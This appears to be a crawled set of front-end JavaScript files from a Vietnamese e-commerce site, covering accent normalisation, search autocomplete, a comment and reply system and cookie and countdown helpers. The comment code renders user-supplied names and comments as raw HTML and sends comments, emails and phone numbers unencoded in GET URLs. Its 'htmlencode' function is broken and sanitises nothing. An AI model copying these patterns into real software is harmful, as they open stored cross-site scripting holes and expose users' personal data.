"Ý": "Y", "Ŷ": "Y", "Ÿ": "Y", "Ẏ": "Y", "Ỵ": "Y", "Ỳ": "Y", "Ƴ": "Y", "Ỷ": "Y", "Ỿ": "Y", "Ȳ": "Y", "Ɏ": "Y", "Ỹ": "Y", "Ź": "Z", "Ž": "Z", "Ẑ": "Z", "Ⱬ": "Z", "Ż": "Z", "Ẓ": "Z", "Ȥ": "Z", "Ẕ": "Z", "Ƶ": "Z", "Ĳ": "IJ", "Œ": "OE", "ᴀ": "A", "ᴁ": "AE", "ʙ": "B", "ᴃ": "B", "ᴄ": "C", "ᴅ": "D", "ᴇ": "E", "ꜰ": "F", "ɢ": "G", "ʛ": "G", "ʜ": "H", "ɪ": "I", "ʁ": "R", "ᴊ": "J", "ᴋ": "K", "ʟ": "L", "ᴌ": "L", "ᴍ": "M", "ɴ": "N", "ᴏ": "O", "ɶ": "OE", "ᴐ": "O", "ᴕ": "OU", "ᴘ": "P", "ʀ": "R", "ᴎ": "N", "ᴙ": "R", "ꜱ": "S", "ᴛ": "T", "ⱻ": "E", "ᴚ": "R", "ᴜ": "U", "ᴠ": "V", "ᴡ": "W", "ʏ": "Y", "ᴢ": "Z", "á": "a", "ă": "a", "ắ": "a", "ặ": "a", "ằ": "a", "ẳ": "a", "ẵ": "a", "ǎ": "a", "â": "a", "ấ": "a", "ậ": "a", "ầ": "a", "ẩ": "a", "ẫ": "a", "ä": "a", "ǟ": "a", "ȧ": "a", "ǡ": "a", "ạ": "a", "ȁ": "a", "à": "a", "ả": "a", "ȃ": "a", "ā": "a", "ą": "a", "ᶏ": "a", "ẚ": "a", "å": "a", "ǻ": "a", "ḁ": "a", "ⱥ": "a", "ã": "a", "ꜳ": "aa", "æ": "ae", "ǽ": "ae", "ǣ": "ae", "ꜵ": "ao", "ꜷ": "au", "ꜹ": "av", "ꜻ": "av", "ꜽ": "ay", "ḃ": "b", "ḅ": "b", "ɓ": "b", "ḇ": "b", "ᵬ": "b", "ᶀ": "b", "ƀ": "b", "ƃ": "b", "ɵ": "o", "ć": "c", "č": "c", "ç": "c", "ḉ": "c", "ĉ": "c", "ɕ": "c", "ċ": "c", "ƈ": "c", "ȼ": "c", "ď": "d", "ḑ": "d", "ḓ": "d", "ȡ": "d", "ḋ": "d", "ḍ": "d", "ɗ": "d", "ᶑ": "d", "ḏ": "d", "ᵭ": "d", "ᶁ": "d", "đ": "d", "ɖ": "d", "ƌ": "d", "ı": "i", "ȷ": "j", "ɟ": "j", "ʄ": "j", "ǳ": "dz", "ǆ": "dz", "é": "e", "ĕ": "e", "ě": "e", "ȩ": "e", "ḝ": "e", "ê": "e", "ế": "e", "ệ": "e", "ề": "e", "ể": "e", "ễ": "e", "ḙ": "e", "ë": "e", "ė": "e", "ẹ": "e", "ȅ": "e", "è": "e", "ẻ": "e", "ȇ": "e", "ē": "e", "ḗ": "e", "ḕ": "e", "ⱸ": "e", "ę": "e", "ᶒ": "e", "ɇ": "e", "ẽ": "e", "ḛ": "e", "ꝫ": "et", "ḟ": "f", "ƒ": "f", "ᵮ": "f", "ᶂ": "f", "ǵ": "g", "ğ": "g", "ǧ": "g", "ģ": "g", "ĝ": "g", "ġ": "g", "ɠ": "g", "ḡ": "g", "ᶃ": "g", "ǥ": "g", "ḫ": "h", "ȟ": "h", "ḩ": "h", "ĥ": "h", "ⱨ": "h", "ḧ": "h", "ḣ": "h", "ḥ": "h", "ɦ": "h", "ẖ": "h", "ħ": "h", "ƕ": "hv", "í": "i", "ĭ": "i", "ǐ": "i", "î": "i", "ï": "i", "ḯ": "i", "ị": "i", "ȉ": "i", "ì": "i", "ỉ": "i", "ȋ": "i", "ī": "i", "į": "i", "ᶖ": "i", "ɨ": "i", "ĩ": "i", "ḭ": "i", "ꝺ": "d", "ꝼ": "f", "ᵹ": "g", "ꞃ": "r", "ꞅ": "s", "ꞇ": "t", "ꝭ": "is", "ǰ": "j", "ĵ": "j", "ʝ": "j", "ɉ": "j", "ḱ": "k", "ǩ": "k", "ķ": "k", "ⱪ": "k", "ꝃ": "k", "ḳ": "k", "ƙ": "k", "ḵ": "k", "ᶄ": "k", "ꝁ": "k", "ꝅ": "k", "ĺ": "l", "ƚ": "l", "ɬ": "l", "ľ": "l", "ļ": "l", "ḽ": "l", "ȴ": "l", "ḷ": "l", "ḹ": "l", "ⱡ": "l", "ꝉ": "l", "ḻ": "l", "ŀ": "l", "ɫ": "l", "ᶅ": "l", "ɭ": "l", "ł": "l", "ǉ": "lj", "ſ": "s", "ẜ": "s", "ẛ": "s", "ẝ": "s", "ḿ": "m", "ṁ": "m", "ṃ": "m", "ɱ": "m", "ᵯ": "m", "ᶆ": "m", "ń": "n", "ň": "n", "ņ": "n", "ṋ": "n", "ȵ": "n", "ṅ": "n", "ṇ": "n", "ǹ": "n", "ɲ": "n", "ṉ": "n", "ƞ": "n", "ᵰ": "n", "ᶇ": "n", "ɳ": "n", "ñ": "n", "ǌ": "nj", "ó": "o", "ŏ": "o", "ǒ": "o", "ô": "o", "ố": "o", "ộ": "o", "ồ": "o", "ổ": "o", "ỗ": "o", "ö": "o", "ȫ": "o", "ȯ": "o", "ȱ": "o", "ọ": "o", "ő": "o", "ȍ": "o", "ò": "o", "ỏ": "o", "ơ": "o", "ớ": "o", "ợ": "o", "ờ": "o", "ở": "o", "ỡ": "o", "ȏ": "o", "ꝋ": "o", "ꝍ": "o", "ⱺ": "o", "ō": "o", "ṓ": "o", "ṑ": "o", "ǫ": "o", "ǭ": "o", "ø": "o", "ǿ": "o", "õ": "o", "ṍ": "o", "ṏ": "o", "ȭ": "o", "ƣ": "oi", "ꝏ": "oo", "ɛ": "e", "ᶓ": "e", "ɔ": "o", "ᶗ": "o", "ȣ": "ou", "ṕ": "p", "ṗ": "p", "ꝓ": "p", "ƥ": "p", "ᵱ": "p", "ᶈ": "p", "ꝕ": "p", "ᵽ": "p", "ꝑ": "p", "ꝙ": "q", "ʠ": "q", "ɋ": "q", "ꝗ": "q", "ŕ": "r", "ř": "r", "ŗ": "r", "ṙ": "r", "ṛ": "r", "ṝ": "r", "ȑ": "r", "ɾ": "r", "ᵳ": "r", "ȓ": "r", "ṟ": "r", "ɼ": "r", "ᵲ": "r", "ᶉ": "r", "ɍ": "r", "ɽ": "r", "ↄ": "c", "ꜿ": "c", "ɘ": "e", "ɿ": "r", "ś": "s", "ṥ": "s", "š": "s", "ṧ": "s", "ş": "s", "ŝ": "s", "ș": "s", "ṡ": "s", "ṣ": "s", "ṩ": "s", "ʂ": "s", "ᵴ": "s", "ᶊ": "s", "ȿ": "s", "ɡ": "g", "ᴑ": "o", "ᴓ": "o", "ᴝ": "u", "ť": "t", "ţ": "t", "ṱ": "t", "ț": "t", "ȶ": "t", "ẗ": "t", "ⱦ": "t", "ṫ": "t", "ṭ": "t", "ƭ": "t", "ṯ": "t", "ᵵ": "t", "ƫ": "t", "ʈ": "t", "ŧ": "t", "ᵺ": "th", "ɐ": "a", "ᴂ": "ae", "ǝ": "e", "ᵷ": "g", "ɥ": "h", "ʮ": "h", "ʯ": "h", "ᴉ": "i", "ʞ": "k", "ꞁ": "l", "ɯ": "m", "ɰ": "m", "ᴔ": "oe", "ɹ": "r", "ɻ": "r", "ɺ": "r", "ⱹ": "r", "ʇ": "t", "ʌ": "v", "ʍ": "w", "ʎ": "y", "ꜩ": "tz", "ú": "u", "ŭ": "u", "ǔ": "u", "û": "u", "ṷ": "u", "ü": "u", "ǘ": "u", "ǚ": "u", "ǜ": "u", "ǖ": "u", "ṳ": "u", "ụ": "u", "ű": "u", "ȕ": "u", "ù": "u", "ủ": "u", "ư": "u", "ứ": "u", "ự": "u", "ừ": "u", "ử": "u", "ữ": "u", "ȗ": "u", "ū": "u", "ṻ": "u", "ų": "u", "ᶙ": "u", "ů": "u", "ũ": "u", "ṹ": "u", "ṵ": "u", "ᵫ": "ue", "ꝸ": "um", "ⱴ": "v", "ꝟ": "v", "ṿ": "v", "ʋ": "v", "ᶌ": "v", "ⱱ": "v", "ṽ": "v", "ꝡ": "vy", "ẃ": "w", "ŵ": "w", "ẅ": "w", "ẇ": "w", "ẉ": "w", "ẁ": "w", "ⱳ": "w", "ẘ": "w", "ẍ": "x", "ẋ": "x", "ᶍ": "x", "ý": "y", "ŷ": "y", "ÿ": "y", "ẏ": "y", "ỵ": "y", "ỳ": "y", "ƴ": "y", "ỷ": "y", "ỿ": "y", "ȳ": "y", "ẙ": "y", "ɏ": "y", "ỹ": "y", "ź": "z", "ž": "z", "ẑ": "z", "ʑ": "z", "ⱬ": "z", "ż": "z", "ẓ": "z", "ȥ": "z", "ẕ": "z", "ᵶ": "z", "ᶎ": "z", "ʐ": "z", "ƶ": "z", "ɀ": "z", "ﬀ": "ff", "ﬃ": "ffi", "ﬄ": "ffl", "ﬁ": "fi", "ﬂ": "fl", "ĳ": "ij", "œ": "oe", "ﬆ": "st", "ₐ": "a", "ₑ": "e", "ᵢ": "i", "ⱼ": "j", "ₒ": "o", "ᵣ": "r", "ᵤ": "u", "ᵥ": "v", "ₓ": "x" };;
var normalize = function (term) {
	var ret = "";
	for (var i = 0; i < term.length; i++) {
		ret += accentMap[term.charAt(i)] || term.charAt(i);
	}
	return ret;
};

function ViewWatch() {
	if ($('.watched').length == 0) {
		return
	}
	var watch = JSON.parse(window.localStorage.getItem("watch"));
	if (watch != null) {
		var html1 =
			`<div class="prd-promo__top clearfix">
			<ul class="box-common__tab">
                        <li class="active-tab">Sản phẩm đã xem</li>
                    </ul>
</div>
<div class="listproduct slider-promo owl-carousel" data-size="20">
			`;
		html1 += watch.map(user =>
			`
			
		<div class="item" data-id="${user.sanphamid}">
			<a href="/` + slug(user.tensanpham) + `-` + user.danhmucsanpham + `-` + user.sanphamid + `.html" data-s="Nomal" data-scenario="${user.tensanpham}" data-site="1" data-pro="3" data-cache="False">
				<div class="item-label">
					<span class="lb-tragop">Trả góp 0%</span>
				</div>
				<div class="item-img">
					<img loading="lazy" class="lazyload owl-lazy" style="max-height:210px" data-src="/vn/images/sanpham/${user.hinhsanpham}" alt="${user.tensanpham}">
				</div>
				<h3>${user.tensanpham}</h3>
				<p class="item-txt-online">Online giá rẻ</p>
					<strong class="price">${(user.giamgia != "0" ? user.giamgia.replace(/(.)(?=(\d{3})+$)/g, '$1,') : user.giasanpham.replace(/(.)(?=(\d{3})+$)/g, '$1,'))}₫</strong>
				<div class="item-rating">
					<p>
						<i class="icon1-star"></i>
						<i class="icon1-star"></i>
						<i class="icon1-star"></i>
						<i class="icon1-star"></i>
						<i class="icon1-star"></i>
					</p>
				</div>
			</a>
		</div>
`).join('');
		html1 += `</div>`;
		$('.watched').html(html1);
	}
}

function htmlencode(str) {
	str = str.replace('/([?#^&*()$\\/,.%@!~`])/', "");
	str = str.replace("/(à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ)/", "a");
	str = str.replace("/(è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ)/", "e");
	str = str.replace("/(ì|í|ị|ỉ|ĩ)/", "i");
	str = str.replace("/(ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ)/", "o");
	str = str.replace("/(ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ)/", "u");
	str = str.replace("/(ỳ|ý|ỵ|ỷ|ỹ)/", "y");
	str = str.replace("/(đ)/", "d");
	str = str.replace("/(À|Á|Ạ|Ả|Ã|Â|Ầ|Ấ|Ậ|Ẩ|Ẫ|Ă|Ằ|Ắ|Ặ|Ẳ|Ẵ)/", "A");
	str = str.replace("/(È|É|Ẹ|Ẻ|Ẽ|Ê|Ề|Ế|Ệ|Ể|Ễ)/", "E");
	str = str.replace("/(Ì|Í|Ị|Ỉ|Ĩ)/", "I");
	str = str.replace("/(Ò|Ó|Ọ|Ỏ|Õ|Ô|Ồ|Ố|Ộ|Ổ|Ỗ|Ơ|Ờ|Ớ|Ợ|Ở|Ỡ)/", "O");
	str = str.replace("/(Ù|Ú|Ụ|Ủ|Ũ|Ư|Ừ|Ứ|Ự|Ử|Ữ)/", "U");
	str = str.replace("/(Ỳ|Ý|Ỵ|Ỷ|Ỹ)/", "Y");
	str = str.replace("/(Đ)/", "D");
	str = str.replace("/(Ø)/", "");
	str = str.replace(" ", "-");
	str = str.replace("--", "-");
	str = str.replace("/(è)/", "e");
	str = str.replace("/(È)/", "E");
	return str.toLowerCase();
	;
}

var slug = function (str) {
	str = str.replace(/^\s+|\s+$/g, ''); // trim
	str = str.toLowerCase();

	// remove accents, swap ñ for n, etc
	var from = "đãàáäâẽèéëêìíïîõòóöôùúüûñç·/_,:;";
	var to = "daaaaaeeeeeiiiiooooouuuunc------";
	for (var i = 0, l = from.length; i < l; i++) {
		str = str.replace(new RegExp(from.charAt(i), 'g'), to.charAt(i));
	}

	str = str.replace(/[^a-z0-9 -]/g, '') // remove invalid chars
		.replace(/\s+/g, '-') // collapse whitespace and replace by -
		.replace(/-+/g, '-'); // collapse dashes

	return str;
};

function settotalcategory() {
	ViewWatch();
	const carslocalStorage = JSON.parse(window.localStorage.getItem("cars"));
	if (carslocalStorage == null)
		return;
	$("#cart-box").addClass("active");
	$(".countbage").text(carslocalStorage.length);
}
jQuery(function ($) {
    settotalcategory();
    InitOwlCarousel();

    // Function to handle the autocomplete setup
    function setupAutocomplete(datas) {
var searchBox1 = $('#search_input');
        searchBox1.autocomplete({
            minLength: 3,
            source: function (request, response) {
                var matcher = new RegExp($.ui.autocomplete.escapeRegex(normalize(request.term.trim())), "i");
						var rs = response($.grep(datas, function (value) {
							value = value.label || value.value || value;
							return matcher.test(value) || matcher.test(normalize(value));
						}));
				if(!rs || rs.length===0){
					var terns = request.term.split(" ");
					rs = response($.grep(datas, function (value) {
							value = normalize(value.label || value.value || value).toLowerCase();
							return terns.every(function(number) {
							    return value.includes(normalize(number).toLowerCase());
							});
						}));
				}
return rs;
            }
        }).data("ui-autocomplete")._renderItem = function (ul, item) {
            var inner_html = createSuggestionHTML(item);
            return $("<li class='product_suggest'></li>")
                .data("ui-autocomplete-item", item)
                .append(inner_html)
                .appendTo(ul.addClass("search-result suggest_search"));
        };
    }

    // Function to create the HTML for suggestion items
    function createSuggestionHTML(item) {
        var imageSrc = "/vn/images/sanpham/" + item.image;
    var label = item.label;
    var price = item.giakm !== 0 ? item.giakm : item.gia;
    var priceText = price.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
    var percentText = item.giakm !== 0 ? "-" + item.phantram.toFixed(1) + "%" : "";

    var html = `
        <a href="${item.link}" data-s="Nomal" data-scenario="Sản phẩm bình thường không kịch bản" data-site="2" data-pro="3" data-cache="False" data-first="mwg.business.Services.SearchService.GetProductListBuySearchQuery">
            <div class="item-img">
                <img style="width:60px" src="${imageSrc}" alt="${label}">
            </div>
            <div class="item-info">
                <h3>${label}</h3>
                <strong class="price">${priceText}</strong>
                <div class="box-p">
                    <p class="price-old black">${(item.gia.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,"))}₫</p>
                    <span class="percent">${percentText}</span>
                </div>
            </div>
        </a>
    `;

    return html;
    }

    // AJAX request to fetch data
    $.ajax({
        url: "/vn/ajax/getthanhtoan.php",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: function (datas) {
            setupAutocomplete(datas);
        },
        error: function () {
            // Handle the error
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://minhduc.com.vn/vn/js/comment.common.min.js
body_size: 3502
content:

function LoadJsComment() {
    var n = $("#comment").attr("data-js"),
        t = parseInt($("#comment").attr("siteid"));
    gl_getJsCmt || (typeof cmtaddcommentclick == "undefined" && (gl_getJsCmt = !0, $.getScript(n).done(function () {
        console.log("get script cmt: " + n);
    })), $("#hdFileRatingUpload").length > 0)
}

function initUploadRatingImg() {
    console.log("initUploadRatingImg_mwg");
    var n = "",
        t = parseInt($("#hdfSiteID").val());
    t == 1 ? n = getParam("sJsHomeU") + "/aj/Cmt/PostRatingImage" : t == 2 && (n = getParam("sJsHome") + "/aj/Home/PostImage");
    setTimeout(function () {
        $(".send-img").unbind();
        $(".send-img").on("click", function () {
            if (console.log("up Img Cmt"), $(".resRtImg li").length > 2) return alert("ÄÃ£ up load quÃ¡ sá»‘ áº£nh quy Ä‘á»‹nh. "), !1;
            $("#hdFileRatingUpload").click()
        });
        $("#hdFileRatingUpload").unbind();
        $("#hdFileRatingUpload").html5Uploader({
            postUrl: n,
            onClientLoadStart: function () {
                console.log("onClientLoadStart - upload rating img_mwg_")
            },
            onServerLoadStart: function () { },
            onServerProgress: function () { },
            onServerLoad: function () { },
            onSuccess: function (n) {
                var i = $.parseJSON(n.currentTarget.response),
                    t;
                if (i.status == -1) {
                    console.log(i);
                    alert("Xáº£y ra lá»—i, vui lÃ²ng thá»­ láº¡i sau. ");
                    return
                }
                console.log("onSuccess - upload RatingCmtIMG");
                t = "<li data-imgName='" + i.imageName + "'  >";
                typeof gl_rt_siteID != "undefined" && gl_rt_siteID == 2 && (t = "<li data-imgName='" + i.ImageName + "'  >");
                t += "<img src='" + i.imageUrl + "' />";
                t += "<span class='fbDelImg' onclick='rtDelImg(this)'>XÃ³a<\/span>";
                t += "<\/li>";
                $(".resRtImg").append(t);
                $(".resRtImg").removeClass("hide");
                getRtImg()
            }
        })
    }, 1e3)
}

function getRtImg() {
    if (console.log("getRtImg_mwg"), $(".resRtImg li").length > 0) {
        var n = "";
        $(".resRtImg li").each(function () {
            var t = $(this).attr("data-imgname");
            t != null && t != "" && (n += t + "â•¬")
        });
        $(".hdfRtImg").val(n)
    } else $(".resRtImg li").length == 0 && $(".hdfRtImg").val("")
}

function rtDelImg(n) {
    $(n).parent().remove();
    getRtImg();
    $(".resRtImg li").length == 0 && $(".resRtImg").addClass("hide")
}

function rtMoveFile(n, t) {
    var i, r, u;
    console.log("rtMoveFile_mwg");
    i = "";
    r = parseInt($("#hdfSiteID").val());
    r == 1 ? i = getParam("sJsHomeU") + "/aj/Cmt/MoveFileRatingImage" : r == 2 && (i = getParam("sJsHome") + "/aj/Home/MoveFileRatingImage");
    n != null && n != "" && (u = {
        attachFile: $("#hdfRtImg").val(),
        commentID: t
    }, $.ajax({
        url: i,
        type: "POST",
        data: u,
        cache: !1,
        beforeSend: function () { },
        success: function (n) {
            (n != null || n != "") && console.log(n);
            hideloading()
        },
        error: function () {
            hideloading()
        }
    }))
}

function lazyImgCmt() {
    $("#comment img.lazy").each(function () {
        var n = $(this).attr("data-src");
        $(this).attr("src", n)
    })
}

function reInitCmt2021() {
    if (!gl_getJsCmtDmx) {
        var n = parseInt($("#comment").attr("siteid")),
            t = $("#comment").attr("data-ismobile") === "True" ? !0 : !1;
        n == 2 && ($(".midcmt .s_comment i").removeClass("icondmx-search").addClass("icon-search"), console.log("reInitCmt2021_"), gl_getJsCmtDmx = !0);
        $("#comment").attr("data-jsOvrCmt") != null && $("#comment").attr("data-jsOvrCmt") != "" && $.getScript($("#comment").attr("data-jsOvrCmt")).done(function () {
            console.log("getOverrideScript jsOverride-CMT");
            gl_getJsCmtDmx = !0
        })
    }
}

$(document).ready(function () {
    $(".respondent").on('click', function (e) {
        $(".edtCmt").remove();
        $(this).parent().parent().append(`
        <div class="edtCmt">
            <textarea class="dropfirst textarea" id="contentReply" name="content" parent-id="${$(this).attr('data-id')}">@${$(this).attr('data-name')}: </textarea>
            <div class="boxemotion">
                        <div class="motionsend">
                            <div class="cmt_right">
                                <a class="btnReply" >Gửi</a>
                            </div>
                        </div>
                    </div>
        </div>`);
        $(contentReply).focus();
        cmtRepy();
    });
    cmtRepy();
});

function cmtRepy() {
    $(".btnReply").on('click', function (e) {
        var userinfo = window.localStorage.getItem('usercomment');
        var comment = $("#contentReply").val();
        var id = $("#txtEditor").attr('data-id');
        var parentid = $("#contentReply").attr('parent-id');
        if (userinfo == null) {
            $(".wrap_comment").append(`
            <div class="ajaxcomment">
                    <div id="loadcomment">
                        <div class="wrap_popup">
                            <div class="titlebar">THÔNG TIN NGƯỜI GỬI<a href="javascript:cmtClosePop();" class="back"><i class="iconcom-close"></i></a></div>
                            <div class="forminfo">
                                <input type="text" placeholder="Họ tên (bắt buộc)" id="cfmUserName"> 
                                <input type="text" placeholder="Email (để nhận phản hồi qua Email)" id="cfmUserEmail"> 
                                <input type="text" placeholder="Số điện thoại" id="cfmPhone">
                                <button type="submit" onclick="cmtConfirmUser();">Gửi bình luận</button>
                            </div>
                        </div>
                    </div>
                </div>
            `)
            return;
        }
        else if (!comment) {
            alert("Vui lòng nhập bình luận");
            $("#txtEditor").focus();
            return;
        }
        else {
            var userinfo = window.localStorage.getItem('usercomment');
            var user = JSON.parse(userinfo);
            $.ajax({
                url: "/vn/ajax/Comment.php?acc=replycomment&id=" + id + "&comment=" + comment + "&username=" + user.username + "&username=" + user.username + "&email=" + user.email + "&sdt=" + user.sdt + "&parentid=" + parentid,
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (datas) {
                    $(".listcomment").empty();
                    $.each(datas.filter(x => x.PARENT == 0), function (key, value) {
                        var child = datas.filter(x => x.PARENT == value.ID).sort(x => x.ID);
                        var html = ``;
                        if (child.length > 0) {
                            html += `<div class="listreply">`;
                            $.each(child, function (key, value1) {
                                html += `
                                <div class="reply ">
                                <div class="rowuser">
                                    <a href="javascript:void(0)">
                                        <strong>${value1.NAME}</strong>
                                    </a>
                                </div>
                                <div class="cont">${value1.COMMENT}</div>
                                <div class="actionuser" data-cl="0">
                                    <a href="" class="favor satis cmthl"><i class="iconcom-like"></i>Hài lòng<span></span></a><a href="javascript:unsatisfiedCmt(47016491);" class="favor satis cmtkhl"><i class="iconcom-unlike"></i>Không hài lòng<span></span></a><a href="javascript:void(0)" class="time" onclick="cmtReport(47016491)">${value.DATE} </a>
                                </div>
                                </div>
                                `
                            })
                            html += `</div>`;
                        }

                        $(".listcomment").append(`
                        <li class="comment_ask" id="${value.ID}">
                            <div class="rowuser"><a href="javascript:void(0)">
                                    <strong onclick="selCmt(${value.ID})">${value.NAME}</strong>
                                </a></div>
                            <div class="question">${value.COMMENT}</div>
                            <div class="actionuser" data-cl="0"><a href="javascript:void(0)" class="respondent" data-id="${value.ID}" data-name="${value.NAME}">Trả lời</a><a href="javascript:void(0)" class="time" onclick="cmtReport(46992796)">${value.DATE} </a></div>
                        `+ html + `
                            </li>
                        `);
                    });
                    $(".respondent").on('click', function (e) {
                        $(".edtCmt").remove();
                        $(this).parent().parent().append(`
                        <div class="edtCmt">
                            <textarea class="dropfirst textarea" id="contentReply" name="content" parent-id="${$(this).attr('data-id')}">@${$(this).attr('data-name')}: </textarea>
                            <div class="boxemotion">
                                        <div class="motionsend">
                                            <div class="cmt_right">
                                                <a class="btnReply" >Gửi</a>
                                            </div>
                                        </div>
                                    </div>
                        </div>`);
                        $(contentReply).focus();
                        cmtRepy();
                    });
                    $("#txtEditor").val('');
                }
            });
        }
    });
}

function cmtSend() {
    var userinfo = window.localStorage.getItem('usercomment');
    var comment = $("#txtEditor").val();
    var id = $("#txtEditor").attr('data-id');
    if (userinfo == null) {
        $(".wrap_comment").append(`
        <div class="ajaxcomment">
                <div id="loadcomment">
                    <div class="wrap_popup">
                        <div class="titlebar">THÔNG TIN NGƯỜI GỬI<a href="javascript:cmtClosePop();" class="back"><i class="iconcom-close"></i></a></div>
                        <div class="forminfo">
                            <input type="text" placeholder="Họ tên (bắt buộc)" id="cfmUserName"> 
                            <input type="text" placeholder="Email (để nhận phản hồi qua Email)" id="cfmUserEmail"> 
                            <input type="text" placeholder="Số điện thoại" id="cfmPhone">
                            <button type="submit" onclick="cmtConfirmUser();">Gửi bình luận</button>
                        </div>
                    </div>
                </div>
            </div>
        `)
        return;
    }
    else if (!comment) {
        alert("Vui lòng nhập bình luận");
        $("#txtEditor").focus();
        return;
    }
    else {
        var userinfo = window.localStorage.getItem('usercomment');
        var user = JSON.parse(userinfo);
        $.ajax({
            url: "/vn/ajax/Comment.php?acc=sendcomment&id=" + id + "&comment=" + comment + "&username=" + user.username + "&username=" + user.username + "&email=" + user.email + "&sdt=" + user.sdt,
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (datas) {
                $(".listcomment").empty();
                    $.each(datas.filter(x => x.PARENT == 0), function (key, value) {
                        var child = datas.filter(x => x.PARENT == value.ID).sort(x => x.ID);
                        var html = ``;
                        if (child.length > 0) {
                            html += `<div class="listreply">`;
                            $.each(child, function (key, value1) {
                                html += `
                                <div class="reply ">
                                <div class="rowuser">
                                    <a href="javascript:void(0)">
                                        <strong>${value1.NAME}</strong>
                                    </a>
                                </div>
                                <div class="cont">${value1.COMMENT}</div>
                                <div class="actionuser" data-cl="0">
                                    <a href="" class="favor satis cmthl"><i class="iconcom-like"></i>Hài lòng<span></span></a><a href="javascript:unsatisfiedCmt(47016491);" class="favor satis cmtkhl"><i class="iconcom-unlike"></i>Không hài lòng<span></span></a><a href="javascript:void(0)" class="time" onclick="cmtReport(47016491)">${value.DATE} </a>
                                </div>
                                </div>
                                `
                            })
                            html += `</div>`;
                        }

                        $(".listcomment").append(`
                        <li class="comment_ask" id="${value.ID}">
                            <div class="rowuser"><a href="javascript:void(0)">
                                    <strong onclick="selCmt(${value.ID})">${value.NAME}</strong>
                                </a></div>
                            <div class="question">${value.COMMENT}</div>
                            <div class="actionuser" data-cl="0"><a href="javascript:void(0)" class="respondent" data-id="${value.ID}" data-name="${value.NAME}">Trả lời</a><a href="javascript:void(0)" class="time" onclick="cmtReport(46992796)">${value.DATE} </a></div>
                        `+ html + `
                            </li>
                        `);
                    });
                    $(".respondent").on('click', function (e) {
                        $(".edtCmt").remove();
                        $(this).parent().parent().append(`
                        <div class="edtCmt">
                            <textarea class="dropfirst textarea" id="contentReply" name="content" parent-id="${$(this).attr('data-id')}">@${$(this).attr('data-name')}: </textarea>
                            <div class="boxemotion">
                                        <div class="motionsend">
                                            <div class="cmt_right">
                                                <a class="btnReply" >Gửi</a>
                                            </div>
                                        </div>
                                    </div>
                        </div>`);
                        $(contentReply).focus();
                        cmtRepy();
                    });
                $("#txtEditor").val('');
            }
        });
    }
}

function cmtConfirmUser() {
    var username = $('#cfmUserName').val();
    var email = $('#cfmUserEmail').val();
    var sdt = $('#cfmPhone').val();
    if (!username) {
        alert("Vui lòng nhập tên");
    }
    else if (!sdt) {
        alert("Vui lòng số điện thoại");
    }
    else {
        var userinfo = { username: username, email: email, sdt: sdt }
        window.localStorage.setItem('usercomment', JSON.stringify(userinfo));
        $(".ajaxcomment").remove();
    }
}





--- FILE ---
content_type: application/javascript
request_url: https://minhduc.com.vn/vn/js/js.js
body_size: 50595
content:
function setCookie(n, t) {
    var i = new Date;
    i.setTime(i.getTime() + 864e5);
    document.cookie = n + "=" + t + ";expires=" + i.toUTCString() + ";path=/"
}

function getCookie(n) {
    var t = document.cookie.match("(^|;) ?" + n + "=([^;]*)(;|$)");
    return t ? t[2] : null
}

function deleteCookie(n) {
    document.cookie = n + "=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"
}

function getParameterByName(n, t) {
    t || (t = window.location.href);
    n = n.replace(/[\[\]]/g, "\\$&");
    var r = new RegExp("[?&]" + n + "(=([^&#]*)|&|#|$)"),
        i = r.exec(t);
    return i ? i[2] ? decodeURIComponent(i[2].replace(/\+/g, " ")) : "" : null
}

function toggleLastView() {
    var n = $("#block-recent  #listLastView");
    n.attr("class").indexOf("show_all") !== -1 ? n.removeClass("show_all") : n.addClass("show_all")
}

function showAlret(n) {
    alert(n)
}

function OrderBy(n, t) {
    setCookie(n, t);
    window.location.href = location.pathname + "?order=" + t
}

function OnUpdateCart() {
    $.post("/HandlerUpdateCartMobile.ashx", function(n) {
        var t = n;
        $("#cartMini").html(t)
    })
}

function AddToCart(n) {
    $.post("/HandlerAddToCart.ashx?ProductId=" + n, function(n) {
        var t = n;
        OnUpdateCart();
        alert(t)
    })
}

function AddWishList(n) {
    $.post("/HandlerAddWishList.ashx?ProductId=" + n, function(n) {
        var t = n;
        fbq("track", "AddToWishlist");
        alert(t)
    })
}

function Subscribe() {
    var n = $("#subscribeEmail").val();
    $.ajax({
        type: "POST",
        url: "/Shared/WebSubscribe",
        data: {
            email: n
        },
        dataType: "json",
        success: function(n) {
            n.status === !0 ? (fbq("track", "Lead"), alert(n.msg)) : alert(n.msg)
        }
    })
}

function countdown(n) {
    var t, f, i, r, u, e;
    n > 0 ? (setTimeout(function() {
        countdown(n - 1)
    }, 1e3), t = n, f = parseInt(t / 86400), t = t % 86400, i = parseInt(t / 3600), t = t % 3600, r = parseInt(t / 60), t = t % 60, u = t, 10 > i && (i = "0" + i), 10 > r && (r = "0" + r), 10 > u && (u = "0" + u), e = f + " ngày / " + i + ":" + r + ":" + u, $(".voucher_time").html(e)) : $(".voucher_time").html("Đã hết hạn")
}

function js_countdown(n, t) {
    var i, e, r, u, f, o;
    t > 0 ? (setTimeout(function() {
        js_countdown(n, t - 1)
    }, 1e3), i = t, e = parseInt(i / 86400), i = i % 86400, r = parseInt(i / 3600), i = i % 3600, u = parseInt(i / 60), i = i % 60, f = i, 10 > r && (r = "0" + r), 10 > u && (u = "0" + u), 10 > f && (f = "0" + f), o = (e > 0 ? e + "d / " : "") + r + ":" + u + ":" + f, $('.js_countdown[data-id="' + n + '"]').html(o)) : ($('.js_countdown.cd_start[data-id="' + n + '"]').parent().html("ĐANG MỞ BÁN"), $('.js_countdown.cd_end[data-id="' + n + '"]').parent().html("ĐÃ DỪNG BÁN"))
}

function load_list_countdown() {
    for (var t = $(".js_countdown"), n = 0; n < t.length; n++) {
        var i = t[n],
            r = i.dataset.id,
